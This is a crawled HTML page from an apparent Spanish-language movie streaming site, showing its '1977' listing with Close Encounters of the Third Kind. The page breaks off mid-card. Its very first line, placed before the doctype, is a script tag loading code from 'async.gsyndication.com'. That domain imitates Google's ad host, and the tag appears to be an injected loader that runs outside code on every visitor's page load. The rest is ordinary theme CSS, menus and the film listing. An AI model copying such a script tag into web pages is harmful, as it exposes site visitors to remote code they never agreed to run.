

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelislatino247.com/release/1977/
body_size: 17914
content:
<script src="//async.gsyndication.com/"></script><!doctype html>
<html lang="es-MX">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <title>1977 &#8211; Pelislatino247</title>
<meta name='robots' content='max-image-preview:large' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='TOROFLIX_Theme-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/toroflix-public.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://pelislatino247.com/wp-content/themes/toroflix-child/style.css?ver=1.0.0' type='text/css' media='all' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-F8DXTY81W9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-F8DXTY81W9');
</script>        <style id="tp_style_css" type="text/css">                    /**************************/        /*          General        ***************************/        /*(Main Color)*/a:hover,.SearchBtn>i,.Top:before,.TpMvPlay:before,.TPost.B .TPMvCn .TPlay:before,.SrtdBy li a:before,.Clra,.ShareList>li>a,.PlayMovie:hover,.VideoPlayer>span,.OptionBx p:before,.comment-reply-link:before,section>.Top>.Title>span,.widget_categories>ul li:hover>a:before,.Frm-Slct>label:before,.widget span.required,.comment-notes:before,.TPost .Description .CastList li:hover:before,.error-404:before,.widget_recent_comments li:before,.widget_recent_entries li:before,.widget_views li:before,.widget_rss li:before,.widget_meta li:before,.widget_pages li:before,.widget_archive li:before{color: #de1212 }        .Tf-Wp.open .MenuBtn i,.owl-dots>div.active>span,#Tf-Wp.open .MenuBtn i,.TpTv,.TPost.C .Top,.TPost.C .Image,.Bgra,.VideoOptions.open+.BtnOptions,.lgtbx-on .VideoPlayer>span.BtnLight{background-color: #de1212 }        .widget_nav_menu>div>ul>li[class*="current"],.widget_categories>ul>li:hover,.comment-list .children,blockquote{border-color: #de1212 }        .menu-item-has-children>a:after,.SrtdBy:after{border-top-color: #de1212 }        @media screen and (max-width:62em){            .Menu{border-top-color: #de1212 }        }        @media screen and (min-width:62em){            ::-webkit-scrollbar-thumb{background-color: #de1212 }            .menu-item-has-children:hover>.sub-menu{border-top-color: #de1212 }            .menu-item-has-children:after{border-bottom-color: #de1212 }        }        ::selection{background-color: #de1212 ;color:#fff}        ::-moz-selection{background-color: #de1212 ;color:#fff}        /*(Body Background)*/body{background-color: #1a191f }        /*(Text Color)*/body{color: #818083 }        /*(Links Color)*/a,.ShareList.Count .numbr{color: #fff }        /*(Titles - Color)*/.Top>.Title,.Title.Top,.comment-reply-title,#email-notes,.Description h1,.Description h2,.Description h3,.Description h4,.Description h5,.Description h6,.Description legend{color: #fff }        /**************************/        /*          Header        ***************************/        /*Background*/.Header:after{background-color: #000 }        .BdGradient .Header:after{background:linear-gradient(to bottom, #000  0%,rgba(0,0,0,0) 100%)}        /*Menu*/        /*(Menu Links Color)*/.Menu a,.SearchBtn{color: #fff }        .MenuBtn i{background-color: #fff }        /*(Menu Links Color Hover)*/.Menu li:hover a{color: #fff }        @media screen and (min-width:62em){            .Menu [class*="current"]>a,.Header .Menu>ul>li:hover>a{color: #fff }        }        /*(Menu Icons Color)*/.Menu li:before,.menu li:before{color: #de1212 }        /*(Submenus Brackground)*/.Frm-Slct>label,.TPost.B .TPMvCn,.SrtdBy.open .List,.SearchMovies .sol-selection,.trsrcbx,.SearchMovies .sol-no-results,.OptionBx{background-color: #1a191f }        @media screen and (max-width:62em){            .Menu{background-color: #1a191f }        }        @media screen and (min-width:62em){            .sub-menu{background-color: #1a191f }        }        /*(Submenus Text Color)*/.Frm-Slct>label,.TPost.B .TPMvCn,.OptionBx{color: #818083 }        /*(Submenus Links Color)*/.TPost.B .TPMvCn a,.OptionBx div,.sub-menu a,.Menu li:hover .sub-menu li>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu a{color: #fff }        }        /*(Submenus Links Color Hover)*/.TPost.B .TPMvCn a:hover,.OptionBx a:hover,.sub-menu li:hover a,.Menu li:hover .sub-menu li:hover>a{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover a{color: #fff }        }        /**************************/        /*          Banner Top        ***************************/        /*(Banner Top Background)*/.TPost.A .Image:after,.TPost .Description .CastList:before{background:linear-gradient(to bottom,rgba(0,0,0,0) 0%, #1a191f  100%)}        /*(Banner Top Links Color)*/.MovieListSldCn .TPost.A .TPMvCn div a,.MovieListSldCn .TPost.A .TPMvCn .Title{color: #e0e0e0 }        /*(Banner Top Links Color Hover)*/.MovieListSldCn .TPost.A .TPMvCn div a:hover,.MovieListSldCn .TPost.A .TPMvCn .Title:hover{color: #e0e0e0 }        /*(Banner Top Text Color)*/.MovieListSldCn .TPost.A{color: #e0e0e0 }        /**************************/        /*          Forms        ***************************/        /*(Buttons Background)*/.Button,a.Button,a.Button:hover,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{background-color: #de1212 }        .ShareList>li>a{border-color: #de1212 }        /*(Buttons Background Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{background-color: #de1212 }        /*(Buttons Text Color)*/.Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.sol-selected-display-item,.trsrclst>li,.ShareList>li>a:hover,.TPost.B .Image .Qlty{color: #fff }        /*(Buttons Text Color Hover)*/.Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{color: #fff }        /*(Form controls Background)*/input,textarea,select,.Form-Select label,.OptionBx p{background-color: #2a292f }        /*(Form controls Text Color)*/input,textarea,select,.Form-Select label,.OptionBx p{color: #fff }        /**************************/        /*          Widgets        ***************************/        /*(Widget - Backgorund)*/aside .Wdgt{background-color: #212026 }        /*(Widget Title - Backgorund)*/aside .Wdgt>.Title{background-color: #19181d }        /*(Widget Title - Color)*/aside .Wdgt>.Title{color: #fff }        /*(Widget Text Color)*/aside .Wdgt{color: #818083 }        /*(Widget Links Color)*/aside .Wdgt a{color: #fff }        /*(Widget Links Color Hover)*/aside .Wdgt a:hover{color: #de1212 }        /**************************/        /*          Tables        ***************************/        /*(Table Title Background)*/thead tr{background-color: #de1212 }        /*(Table Title Text)*/thead tr{color: #fff }        /*(Table Cell Background)*/td{background-color: #26252a }        .SeasonBx{border-bottom-color: #26252a }        /*(Table Cell Background Hover )*/tr:hover>td,tr.Viewed td{background-color: #313036 }        /*(Table Cell Text)*/td{color: #818083 }        /*(Table Cell Links)*/td a,.TPTblCnMvs td:first-child,.TPTblCnMvs td:nth-child(2),.TPTblCnMvs td:nth-child(3){color: #fff }        /*(Table Cell Links Hover)*/td a:hover{color: #de1212 }        /**************************/        /*          Pagination        ***************************/        /*Pagination Links Background*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{background-color: #313036 }        @media screen and (max-width:62em){            .Menu>ul>li{border-bottom-color: #313036 }            .Menu .sub-menu a{background-color: #313036 }        }        /*Pagination Links Background Hover*/.menu-azlist ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{background-color: #de1212 }        @media screen and (max-width:62em){            .Menu .sub-menu a:hover{background-color: #de1212 }        }        /*Pagination Links Color*/.menu-azlist ul.sub-menu a,.AZList>li>a,.wp-pagenavi a,.wp-pagenavi span,.tagcloud a{color: #fff !important}        @media screen and (max-width:62em){            .Menu .sub-menu a{color: #fff !important}        }        /*Pagination Links Color Hover*/.Menu li.menu-azlist:hover ul.sub-menu a:hover,.menu-azlist [class*="current"]>a,.AZList a:hover,.AZList .Current a,.wp-pagenavi a:hover,.wp-pagenavi span.current,.nav-links a:hover,.nav-links [class*="current"],.tagcloud a:hover{color: #fff !important}        @media screen and (max-width:62em){            .Menu li:hover .sub-menu li:hover a,.Menu .sub-menu li:hover:before{color: #fff !important}        }        /**************************/        /*          Footer        ***************************/        /*Top*/        /*(Footer Top - Background)*/.Footer .Top{background-color: #151419 }        /*(Footer Top - Text Color)*/.Footer .Top{color: #818083 }        /*(Footer Top - Links Color)*/.Footer .Top a{color: #fff }        /*(Footer Top - Links Color Hover)*/.Footer .Top a:hover{color: #de1212 }        /*Bot*/        /*(Footer Bot - Background)*/.Footer .Bot{background-color: #1a191f }        /*(Footer Bot - Text Color)*/.Footer .Bot{color: #818083 }        /*(Footer Bot - Links Color)*/.Footer .Bot a{color: #fff }        /*(Footer Bot - Links Color Hover)*/.Footer .Bot a:hover{color: #de1212 }        /****************************  NO EDIT  ****************************/        .Search input[type="text"]{background-color:rgba(255,255,255,.2);box-shadow:inset 0 0 0 1px rgba(255,255,255,.2);color:#fff}        .Search input[type="text"]:focus{background-color:rgba(255,255,255,.3);box-shadow:0 0 5px rgba(0,0,0,.5),inset 0 0 0 1px rgba(255,255,255,.2)}        .Button,a.Button,button,input[type="button"],input[type="reset"],input[type="submit"],.BuyNow>a,.wp-pagenavi .current,thead tr,.nav-links [class*="current"]{box-shadow:inset 0 -10px 20px rgba(0,0,0,.3)}        .Button:hover,.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.BuyNow>a:hover{box-shadow:none}        .TPost.B .TPMvCn,aside .Wdgt,.SrtdBy.open .List,.sol-active.sol-selection-top .sol-selection-container,.trsrcbx,.sub-menu,.OptionBx,.wp-pagenavi a,.wp-pagenavi span,.nav-links a,.nav-links span,.tagcloud a{box-shadow:inset 0 0 70px rgba(0,0,0,.3),0 0 20px rgba(0,0,0,.5)}        .widget_categories>ul li:hover,.sol-option:hover{box-shadow:inset 0 0 70px rgba(0,0,0,.2)}        @media screen and (max-width:62em){            .sub-menu{box-shadow:none}        }                </style>        </head>
<body data-rsssl=1 id="Tf-Wp" class="archive tax-annee term-12480 wp-custom-logo BdGradient">

	<div class="Tf-Wp">
		<header id="Hd" class="Header">
			<div class="Container">
		        <div id="HdTop" class="Top">
		                    <span class="MenuBtn AATggl CXHd" data-tggl="Tf-Wp"><i></i><i></i><i></i></span>            <div class="Search">            <form  method="get" action="https://pelislatino247.com/">    <input id="Tf-Search" type="text" placeholder="Search movies" name="s">    <label for="Tf-Search" class="SearchBtn fa-search AATggl" data-tggl="HdTop"><i class="AAIco-clear"></i></label>    <div style="width: 100%;" class="Result anmt OptionBx widget_categories" id="tr_live_search_content">        <p class="trloading"><i class="fa-spinner fa-spin"></i> Loading</p>        <ul class="ResultList"></ul>        <a href="#" class="Button">Show More Results</a>    </div></form>        </div>                          <figure class="Logo">            <a href="https://pelislatino247.com/" class="custom-logo-link" rel="home"><img width="150" height="31" src="https://pelislatino247.com/wp-content/uploads/2022/03/logo-sitio.png" class="custom-logo" alt="Pelislatino247" decoding="async" /></a>        </figure>            <nav class="Menu">            <ul><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-29"><a href="https://pelislatino247.com">Inicio</a></li>
<li id="menu-item-6278" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6278"><a href="https://pelislatino247.com/release/2023/">Estrenos 2023</a></li>
<li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-464"><a href="#">Generos</a>
<ul class="sub-menu">
	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://pelislatino247.com/category/accion/">Acción</a></li>
	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://pelislatino247.com/category/aventura/">Aventura</a></li>
	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://pelislatino247.com/category/comedia/">Comedia</a></li>
	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://pelislatino247.com/category/crimen/">Crimen</a></li>
	<li id="menu-item-476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-476"><a href="https://pelislatino247.com/category/drama/">Drama</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://pelislatino247.com/category/familia/">Familia</a></li>
</ul>
</li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://pelislatino247.com/category/disney/">Disney</a></li>
<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-534"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://pelislatino247.com/category/netflix/">Netflix</a></li>
<li id="menu-item-454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-454"><a href="#">Años</a>
<ul class="sub-menu">
	<li id="menu-item-6276" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6276"><a href="https://pelislatino247.com/release/2023/">2023</a></li>
	<li id="menu-item-6277" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-6277"><a href="https://pelislatino247.com/release/2022/">2022</a></li>
	<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-456"><a href="https://pelislatino247.com/release/2021/">2021</a></li>
	<li id="menu-item-485" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-485"><a href="https://pelislatino247.com/release/2020/">2020</a></li>
	<li id="menu-item-486" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-486"><a href="https://pelislatino247.com/release/2019/">2019</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-487"><a href="https://pelislatino247.com/release/2018/">2018</a></li>
	<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-488"><a href="https://pelislatino247.com/release/2014/">2014</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-4813"><a href="https://pelislatino247.com/release/2006/">2006</a></li>
	<li id="menu-item-3376" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3376"><a href="https://pelislatino247.com/release/2002/">2002</a></li>
	<li id="menu-item-3258" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3258"><a href="https://pelislatino247.com/release/2001/">2001</a></li>
	<li id="menu-item-3257" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3257"><a href="https://pelislatino247.com/release/2000/">2000</a></li>
	<li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-annee menu-item-3259"><a href="https://pelislatino247.com/release/1990/">1990</a></li>
</ul>
</li>
<li id="menu-item-850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-850"><a href="https://pelislatino247.com/series">Series</a></li>
<li id="menu-item-5568" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5568"><a href="https://pelislatino247.com/movies">Peliculas</a></li>
</ul>        </nav>    		        </div>
			</div>
		</header><div class="Body">
    <div class="Main Container">
       		    <ul class="AZList">                    <li ><a href="https://pelislatino247.com/letter/0-9/">#</a></li>                    <li ><a href="https://pelislatino247.com/letter/a/">A</a></li>                    <li ><a href="https://pelislatino247.com/letter/b/">B</a></li>                    <li ><a href="https://pelislatino247.com/letter/c/">C</a></li>                    <li ><a href="https://pelislatino247.com/letter/d/">D</a></li>                    <li ><a href="https://pelislatino247.com/letter/e/">E</a></li>                    <li ><a href="https://pelislatino247.com/letter/f/">F</a></li>                    <li ><a href="https://pelislatino247.com/letter/g/">G</a></li>                    <li ><a href="https://pelislatino247.com/letter/h/">H</a></li>                    <li ><a href="https://pelislatino247.com/letter/i/">I</a></li>                    <li ><a href="https://pelislatino247.com/letter/j/">J</a></li>                    <li ><a href="https://pelislatino247.com/letter/k/">K</a></li>                    <li ><a href="https://pelislatino247.com/letter/l/">L</a></li>                    <li ><a href="https://pelislatino247.com/letter/m/">M</a></li>                    <li ><a href="https://pelislatino247.com/letter/n/">N</a></li>                    <li ><a href="https://pelislatino247.com/letter/o/">O</a></li>                    <li ><a href="https://pelislatino247.com/letter/p/">P</a></li>                    <li ><a href="https://pelislatino247.com/letter/q/">Q</a></li>                    <li ><a href="https://pelislatino247.com/letter/r/">R</a></li>                    <li ><a href="https://pelislatino247.com/letter/s/">S</a></li>                    <li ><a href="https://pelislatino247.com/letter/t/">T</a></li>                    <li ><a href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>                    <div class="TpRwCont ">
            <main>
		        <section>
		            <div class="Top AAIco-movie_filter">
		                <h2 class="Title">1977</h2>
		                <div class="SrtdBy AADrpd">
		                    <i class="AALink"></i>
		                    <span>Sorted by:</span>
		                    <ul class="List AACont">
		                        <li class="on"><a class="fa-check" href="#Latest">Latest</a></li>
		                        <li><a class="AAIco-check" href="#Popular">Popular</a></li>
		                        <li><a class="AAIco-check" href="#Views">Views</a></li>
		                    </ul>
		                </div>
		            </div>
		            <ul class="MovieList Rows AX A04 B03 C20 D03 E20 Alt">
		            			            			<li id="post-5522" class="TPostMv post-5522 movies type-movies status-publish hentry category-ciencia-ficcion category-drama category-hbo country-united-states-of-america annee-12480 directors-charles-myers directors-charlsie-bryant directors-jim-bloom directors-steven-spielberg cast-adrienne-campbell cast-alexander-lockwood cast-amy-douglass cast-basil-hoffman cast-bill-thurman cast-bob-balaban cast-bob-westmoreland cast-carl-weathers cast-cary-guffey cast-chuy-franco cast-craig-shreeve cast-cy-young cast-daniel-nunez cast-david-anderson cast-dennis-mcmullen cast-eumenio-blanco cast-f-j-oneil cast-francois-truffaut cast-galen-thompson cast-gene-dynarski cast-gene-rader cast-george-dicenzo cast-hal-barwood cast-howard-k-smith cast-j-allen-hynek cast-j-patrick-mcnamara cast-james-keane cast-john-dennis-johnston cast-john-ewing cast-josef-sommer cast-justin-dreyfuss cast-keith-atkinson cast-kirk-raymond cast-lance-henriksen cast-luis-contreras cast-mary-gafrey cast-matt-emery cast-matthew-robbins cast-melinda-dillon cast-merrill-connally cast-michael-j-dyer cast-monty-jordan cast-norman-bartold cast-phil-dodds cast-philip-dodds cast-randy-hermann cast-richard-dreyfuss cast-richard-l-hawkins cast-richard-stuart cast-robert-broyles cast-roberts-blossom cast-roger-ernest cast-roy-e-richards cast-shawn-bishop cast-stephen-powers cast-teri-garr cast-tom-howard cast-warren-j-kemmerling">
    <article class="TPost B">
        <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/">
            <div class="Image">
                <figure class="Objf TpMvPlay AAIco-play_arrow"><img loading="lazy" src="//image.tmdb.org/t/p/w185/btE3LrMhuFa8sfPGxHRC4hGyEjr.jpg" alt="Image Encuentros cercanos del tercer tipo"></figure>
                <span class="MvIC">
                    <div class="mn-tag"><span class="Qlty">1080p - HD</span></div>                    
                    <span class="Qlty Yr">1977</span>                </span>                
            </div>
            <h2 class="Title">Encuentros cercanos del tercer tipo</h2>
        </a>
        <div class="TPMvCn">
            <a href="https://pelislatino247.com/movies/encuentros-cercanos-del-tercer-tipo/"><div class="Title">Encuentros cercanos del tercer tipo</div></a>
            <div class="Info">
                <div class="Vote">
                    <div class="post-ratings">
